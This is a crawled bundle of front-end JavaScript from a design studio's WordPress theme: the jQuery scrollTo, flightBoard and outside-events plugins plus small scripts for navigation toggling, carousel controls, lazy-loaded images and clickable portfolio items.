(function(d){var k=d.scrollTo=function(a,i,e){d(window).scrollTo(a,i,e)};k.defaults={axis:'xy',duration:parseFloat(d.fn.jquery)>=1.3?0:1};k.window=function(a){return d(window)._scrollable()};d.fn._scrollable=function(){return this.map(function(){var a=this,i=!a.nodeName||d.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!i)return a;var e=(a.contentWindow||a).document||a.ownerDocument||a;return d.browser.safari||e.compatMode=='BackCompat'?e.body:e.documentElement})};d.fn.scrollTo=function(n,j,b){if(typeof j=='object'){b=j;j=0}if(typeof b=='function')b={onAfter:b};if(n=='max')n=9e9;b=d.extend({},k.defaults,b);j=j||b.speed||b.duration;b.queue=b.queue&&b.axis.length>1;if(b.queue)j/=2;b.offset=p(b.offset);b.over=p(b.over);return this._scrollable().each(function(){var q=this,r=d(q),f=n,s,g={},u=r.is('html,body');switch(typeof f){case'number':case'string':if(/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(f)){f=p(f);break}f=d(f,this);case'object':if(f.is||f.style)s=(f=d(f)).offset()}d.each(b.axis.split(''),function(a,i){var e=i=='x'?'Left':'Top',h=e.toLowerCase(),c='scroll'+e,l=q[c],m=k.max(q,i);if(s){g[c]=s[h]+(u?0:l-r.offset()[h]);if(b.margin){g[c]-=parseInt(f.css('margin'+e))||0;g[c]-=parseInt(f.css('border'+e+'Width'))||0}g[c]+=b.offset[h]||0;if(b.over[h])g[c]+=f[i=='x'?'width':'height']()*b.over[h]}else{var o=f[h];g[c]=o.slice&&o.slice(-1)=='%'?parseFloat(o)/100*m:o}if(/^\d+$/.test(g[c]))g[c]=g[c]<=0?0:Math.min(g[c],m);if(!a&&b.queue){if(l!=g[c])t(b.onAfterFirst);delete g[c]}});t(b.onAfter);function t(a){r.animate(g,j,b.easing,a&&function(){a.call(this,n,b)})}}).end()};k.max=function(a,i){var e=i=='x'?'Width':'Height',h='scroll'+e;if(!d(a).is('html,body'))return a[h]-d(a)[e.toLowerCase()]();var c='client'+e,l=a.ownerDocument.documentElement,m=a.ownerDocument.body;return Math.max(l[h],m[h])-Math.min(l[c],m[c])};function p(a){return typeof a=='object'?a:{top:a,left:a}}})(jQuery);


/* http://keith-wood.name/flightBoard.html
   Flight Board for jQuery v1.0.1.
   Written by Keith Wood (kbwood{at}iinet.com.au) October 2009.
   Dual licensed under the GPL (http://dev.jquery.com/browser/trunk/jquery/GPL-LICENSE.txt) and 
   MIT (http://dev.jquery.com/browser/trunk/jquery/MIT-LICENSE.txt) licenses. 
   Please attribute the author if you use it. */

/* Flip text like an airline flight board.
   $('div selector').flightboard();
   Or with options like:
   $('div selector').flightboard({speed: 1000});
*/

(function(d){function r(){this._6={lettersImage:'http://www.liftstudios.ca/wp-content/themes/child-2011/library/images/filter/filter-services-full-mag',lettersSize:[40,60],lettersSeq:' ABCDEFGHIJKLMNOPQRSTUVWXYZ-',messages:['DESKTOP','ALL','MOBILE','WEB','BRAND','TOUCH'],maxLength:7,flips:[3,5],sequential:false,speed:500,repeat:true,pause:2000,selection:'random',shading:true,opacity:0.5,shadingImages:['http://www.liftstudios.ca/wp-content/themes/child-2011/library/images/filter/flightBoardHigh.png','http://www.liftstudios.ca/wp-content/themes/child-2011/library/images/filter/flightBoardShad.png'],beforeFlip:null,afterFlip:null};this._b=new Date().getTime()};var j='flightBoard';d.extend(r.prototype,{markerClassName:'hasFlightBoard',setDefaults:function(a){s(this._6,a||{})},_c:function(a,c){a=d(a);if(a.hasClass(this.markerClassName)){return}d.data(a[0],j,d.extend({_1:0,_0:0,_2:[]},this._6,c||{}));a.addClass(this.markerClassName);this._4(a[0])},_h:function(a){var c=d.data(a,j);return(d(a).hasClass(this.markerClassName)?c.messages[c._1]:null)},_i:function(a){var c=d.data(a,j);return(d(a).hasClass(this.markerClassName)?c.messages[c._0]:null)},_5:function(a,c){var b=d.data(a,j);if(b._3){clearTimeout(b._3);b._3=null}for(var e=0;e<b._2.length;e++){b._2[e].stop().remove()}if(!c){this._4(a,'repeat',false,true)}},_j:function(a){this._4(a,'repeat',true,true)},_4:function(a,c,b,e){if(typeof c=='string'){var g={};g[c]=b;c=g}this._5(a,true);var f=d.data(a,j);s(f,c||{});var k=(e?Math.min(f._1,f.messages.length-1):0);d.extend(f,{_1:k,_0:k,_2:[]});d.data(a,j,f);if(!a.id){a.id='fb'+this._b++}d('#'+a.id+'_7').remove();d('<style type="text/css" id="'+a.id+'_7">#'+a.id+' span { display: block; float: left; width: '+f.lettersSize[0]+'px; height: '+f.lettersSize[1]+'px; background: url('+f.lettersImage+') center no-repeat; }</style>').appendTo('head');var i='';var l=(f.messages[f._1]||'');for(var h=0;h<f.maxLength;h++){i+='<span style="background-position: -'+(Math.max(0,f.lettersSeq.indexOf(l.charAt(h)||' '))*f.lettersSize[0])+'px 0px;"></span>'}d(a).html(i);this._8(a)},_k:function(a){a=d(a);if(!a.hasClass(this.markerClassName)){return}this._5(a[0]);a.removeClass(this.markerClassName).empty();d('#'+a.id+'_7').remove();d.removeData(a[0],j)},_8:function(a){a=d(a);var c=d.data(a[0],j);c._1=c._0;c._0=(c.selection=='random'?n(c.messages.length-1):(c.selection=='backward'?c._0+c.messages.length-1:c._0+1))%c.messages.length;c._0=(c.selection=='random'&&c._0==c._1?c.messages.length-1:c._0);if(c.repeat&&!c._3){c._3=setTimeout(function(){d.flightboard._d(a[0])},c.pause)}},_d:function(a,c){this._5(a,true);var b=d.data(a,j);if(c!=null){if(c>=0&&c<=b.messages.length){b._0=c}}b._9=b.maxLength;if(b.beforeFlip){b.beforeFlip.apply(a,[b.messages[b._1],b.messages[b._0]])}b._2=[];var e=b.messages[b._1];var c=b.messages[b._0];var g=d(a).offset();var f=(d.isArray(b.flips)?b.flips:[b.flips,b.flips]);var k=this._e(b);for(var i=0;i<b.maxLength;i++){var l=k.clone().css({left:g.left+i*b.lettersSize[0],top:g.top}).appendTo('body');b._2.push(l);var h=n(f[1]-f[0]+1)+f[0];var m='';if(b.sequential){var p=b.lettersSeq.indexOf(e.charAt(i)||' ');var q=b.lettersSeq.indexOf(c.charAt(i)||' ');m=(p<q?b.lettersSeq.substring(p,q+1):b.lettersSeq.substring(p)+b.lettersSeq.substring(0,q+1))}else{m=e.charAt(i)||' ';for(var t=1;t<h;t++){m+=b.lettersSeq.charAt(n(b.lettersSeq.length))}m+=c.charAt(i)||' '}var o=(!isNaN(b.speed)?b.speed:d.fx.speeds[b.speed]||d.fx.speeds._l);o=o*0.9+n(o*0.2);this._a(a,l,b,d('span:eq('+i+')',a),m,o)}},_e:function(a){var c=a.lettersImage;var b=a.lettersSize[0];var e=a.lettersSize[1];var g=a.lettersSeq.length*b;var f='<div style="position: absolute; left: 0px; top: 0px; width: '+b+'px; height: '+e+'px;"><div class="fbnt" style="position: absolute; width: '+b+'px; height: '+(e/2)+'px; overflow: hidden;"><img src="'+c+'" style="position: relative; left: 0px; width: '+g+'px; height: '+e+'px; vertical-align: top;"></div><div class="fbob" style="position: absolute; top: '+(e/2)+'px; width: '+b+'px; height: '+(e/2)+'px; overflow: hidden;"><img src="'+c+'" style="position: relative; left: 0px; top: -'+(e/2)+'px; width: '+g+'px; height: '+e+'px; vertical-align: top;"></div><div class="fbot" style="position: absolute; top: 0px; width: '+b+'px; height: '+(e/2)+'px; overflow: hidden;"><img src="'+c+'" style="position: relative; left: 0px; width: '+g+'px; height: '+e+'px; vertical-align: top;"></div><div class="fbnb" style="position: absolute; top: '+(e/2)+'px; width: '+b+'px; height: 0px; overflow: hidden;"><img src="'+c+'" style="position: relative; left: 0px; top: 0px; width: '+g+'px; height: 0px; vertical-align: top;"></div>';if(a.shading){f+=(d.browser.msie?'<img src="'+a.shadingImages[1]+'"':'<div')+' class="fbsh" style="position: absolute; width: '+b+'px; background-color: black; opacity: '+a.opacity+'; filter: alpha(opacity='+(a.opacity*100)+');"'+(d.browser.msie?'/>':'></div>')+(d.browser.msie?'<img src="'+a.shadingImages[0]+'"':'<div')+' class="fbhi" style="position: absolute; top: '+(e/2)+'px; width: '+b+'px; height: 0px; background-color: white; opacity: '+a.opacity+'; filter: alpha(opacity='+(a.opacity*100)+');"'+(d.browser.msie?'/>':'></div>')}return d(f+'</div>')},_f:function(a){var c=d.data(a,j);c._9--;if(c._9==0){var b=[c.messages[c._1],c.messages[c._0]];this._8(a);if(c.afterFlip){c.afterFlip.apply(a,b)}}},_a:function(a,c,b,e,g,f){if(g.length<2){c.remove();d.removeData(c[0],j);d.flightboard._f(a);return}var k=b.lettersSize[0];var i=b.lettersSeq.indexOf(g.charAt(0));var l=b.lettersSeq.indexOf(g.charAt(1));var h=c[0].firstChild;d(h.firstChild).css('left',-l*k);h=h.nextSibling;d(h.firstChild).css('left',-i*k);h=h.nextSibling;d(h.firstChild).css('left',-i*k);h=h.nextSibling;d(h).css('height',0);d(h.firstChild).css('left',-l*k);d.data(c[0],j,{span:e,offset:-l*k});c.animate({fbHeight:1},f,function(){d.flightboard._a(a,c,b,e,g.substring(1),f)})},_g:function(a){var c=[];var b=d(a).height();var e=a.children||a.childNodes;var g=(d.browser.mozilla?0:1);c[0]={elem:e[2],first:true,props:{top:{start:0,diff:b,units:'px',min:-999999},height:{start:b/2+g,diff:-b,units:'px',min:0}}};c[1]={elem:e[2].firstChild,first:true,props:{height:{start:b,diff:-2*b,units:'px',min:0}}};c[2]={elem:e[3],first:false,props:{height:{start:-b/2,diff:b,units:'px',min:0}}};c[3]={elem:e[3].firstChild,first:false,props:{top:{start:b/2,diff:-b,units:'px',min:-999999},height:{start:-b,diff:2*b,units:'px',min:0}}};if(e.length>4){var f=parseFloat(d(e[4]).css('opacity'));c[4]={elem:e[4],first:true,props:{top:{start:0,diff:b,units:'px',min:-999999},height:{start:b/2+g,diff:-b,units:'px',min:0},opacity:{start:0,diff:2*f,units:'',min:0}}};c[5]={elem:e[5],first:false,props:{height:{start:-b/2,diff:b,units:'px',min:0},opacity:{start:2*f,diff:-2*f,units:'',min:0}}}}return c}});function n(a){return Math.floor(Math.random()*a)}d.fx.step['fbHeight']=function(a){if(!a.stepProps){a.stepProps=d.flightboard._g(a.elem);a.first=true}for(var c=0;c<a.stepProps.length;c++){var b=a.stepProps[c];if(a.first==b.first){for(var e in b.props){var g=b.props[e];b.elem.style[e]=Math.max(a.pos*g.diff+g.start,g.min)+g.units;if(d.browser.msie&&e=='opacity'){b.elem.style.filter='alpha(opacity='+(Math.max(a.pos*g.diff+g.start,g.min)*100)+')'}}}}if(a.first&&a.pos>=0.5){a.first=false}if(a.state==1){var f=d.data(a.elem,j);if(f){f.span.css('background-position',f.offset+'px 0px')}}};function s(a,c){d.extend(a,c);for(var b in c){if(c[b]==null){a[b]=null}}return a}d.fn.flightboard=function(a){var c=Array.prototype.slice.call(arguments,1);if(a=='current'||a=='next'){return d.flightboard['_'+a+'FlightBoard'].apply(d.flightboard,[this[0]].concat(c))}return this.each(function(){if(typeof a=='string'){d.flightboard['_'+a+'FlightBoard'].apply(d.flightboard,[this].concat(c))}else{d.flightboard._c(this,a)}})};d.flightboard=new r()})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.liftstudios.ca/wp-content/themes/child-2011/library/js/jquery.ba-outside-events.min.js?ver=1.0
body_size: 284
content:
/*
 * jQuery outside events - v1.1 - 3/16/2010
 * http://benalman.com/projects/jquery-outside-events-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function(jQuery,c,b){jQuery.map("click dblclick mousemove mousedown mouseup mouseover mouseout change select submit keydown keypress keyup".split(" "),function(d){a(d)});a("focusin","focus"+b);a("focusout","blur"+b);jQuery.addOutsideEvent=a;function a(g,e){e=e||g+b;var d=jQuery(),h=g+"."+e+"-special-event";jQuery.event.special[e]={setup:function(){d=d.add(this);if(d.length===1){jQuery(c).bind(h,f)}},teardown:function(){d=d.not(this);if(d.length===0){jQuery(c).unbind(h)}},add:function(i){var j=i.handler;i.handler=function(l,k){l.target=k;j.apply(this,arguments)}}};function f(i){jQuery(d).each(function(){var j=jQuery(this);if(this!==i.target&&!j.has(i.target).length){j.triggerHandler(e,[i.target])}})}}})(jQuery,document,"outside");

--- FILE ---
content_type: text/javascript
request_url: https://www.liftstudios.ca/wp-content/themes/child-2011/library/js/toggle.js?ver=1.0
body_size: 688
content:
jQuery(document).ready(function() {

	/*
	jQuery('#footer-container').click( function() {
		jQuery('#contact-us .address, #socialize ul, #footer_blog div').slideToggle().css('display', 'block');
		
		jQuery("#footer-container").bind("clickoutside", function(event){
			jQuery('#contact-us .address, #socialize ul, #footer_blog div').css('display', 'none');
		});
	});
	*/
	
	jQuery('.carousel_controls a.btn01').attr('href', "javascript:stepcarousel.stepTo('message-viewer', 1)");
	jQuery('.carousel_controls a.btn02').attr('href', "javascript:stepcarousel.stepTo('message-viewer', 2)");
	jQuery('.carousel_controls a.btn03').attr('href', "javascript:stepcarousel.stepTo('message-viewer', 3)");
	
	if (jQuery('#menu-nav').hasClass('closed')) {
		jQuery('ul.carousel_controls li a').removeClass('selected');
	}
	
	jQuery('#page').click(function () {
		//HEADER BLOCK
		//If #menu-nav (aka:.top-nav) is closed, do this
		if (jQuery('#menu-nav').hasClass('closed')) {
			jQuery('ul.carousel_controls li a').removeClass('selected');
		} else {
			// if #menu-nav is NOT Closed, do this
			jQuery('#header .top-nav').toggle (
				function () {
					if (jQuery('.top-nav').hasClass('closed')) {
						// open top nav
						jQuery('.top-nav').removeClass('closed');
						jQuery('.top-nav').addClass('open');
					} else {
						// close top nav
						jQuery('.top-nav').removeClass('open');
						jQuery('.top-nav').addClass('closed');
						jQuery('ul.carousel_controls li a').removeClass('selected');
					} 
				}
			);
		}
	});
		
	jQuery('.close-button').click( function() { 
		jQuery('#header .top-nav').toggle (
			function () {
				// close top nav
				jQuery('.top-nav').removeClass('open');
				jQuery('.top-nav').addClass('closed');
			} 
		);
	});
	


// Close header on escape key.
	
	jQuery(document).keydown(function(e) {
		if (e.keyCode == 27) {
			jQuery('#header .top-nav').hide (
				function () {
					// close top nav
					jQuery('.top-nav, .bottom-nav').removeClass('open');
					jQuery('.top-navm .bottom-nav').addClass('closed');
			// jQuery('#contact-us .address, #socialize ul, #footer_blog div').css('display', 'none');
			}	
		)};
	});

	/*
	jQuery('#bgimg, .home-body, #realBody, .content').click(function () {

		//FOOTER BLOCK
		//If Footer is Closed, do this
		
		if (jQuery('#footer .hide').css("display") == "none") {
			return '';
		} else {
			// is Footer is open, close it
			jQuery('#footer .hide').toggle( function() {});
		}
	});
	*/

	jQuery('.carousel_controls').click(function () {
		
		if (jQuery('.top-nav').hasClass('closed')) {
		jQuery('#header .top-nav').toggle (
		function () {
				// open top nav
				jQuery('.top-nav, .bottom-nav').removeClass('closed');
				jQuery('.top-nav, .bottom-nav').addClass('open');
			});
		} 
		
	});
	
	jQuery("img.lazyload").each(function() {
		jQuery(this).attr("src", $(this).attr("original"));
	});
	
	// Portfolio Navigation Panel Overlay
	jQuery(".portfolio-list .overlay").css('visibility', 'visible').hide();
	
	jQuery('.portfolio-list').hover(function() {
		jQuery(this).find('.overlay').fadeIn(150);
	}, function() {
		jQuery(this).find('.overlay').fadeOut(150);
	});	
	
	// Remove footer fallback links
	
	/*
	jQuery('#footer h2 a').click(function(event) {
		event.preventDefault();
	});
	*/

});


--- FILE ---
content_type: text/javascript
request_url: https://www.liftstudios.ca/wp-content/themes/child-2011/library/js/clickable.js?ver=1.0
body_size: 125
content:
jQuery(document).ready(function($) {
	jQuery('.feature_grid .grid-item, .portfolio_archive .portfolio_result, .research-get-more .list-item, .search .main-content .list-item, .column-content ul.blog, #page.research-landing .float-text').click(function(event) {
		window.location=jQuery(this).find("a").attr("href");
		return false;
	});
	
	jQuery('.feature_grid .grid-item').hover(function() {
		jQuery(this).addClass('grid-item-hover');
	}, function() {
		jQuery(this).removeClass('grid-item-hover');
	});
	
	$('#post-arrows li').each(function(index) {
		$(this).append('<span class="page_title">');
		var siblingPageTitle = $(this).find('a').attr('title');
		$(this).find('a').removeAttr('title');
		$(this).find('.page_title').append(siblingPageTitle);
		$(this).children('a').hover(function() {
			$(this).parent('li').children('span').css('color', '#313337');
		}, function() {
			$(this).parent('li').children('span').css('color', '#b7b7b7');
		});
	});
});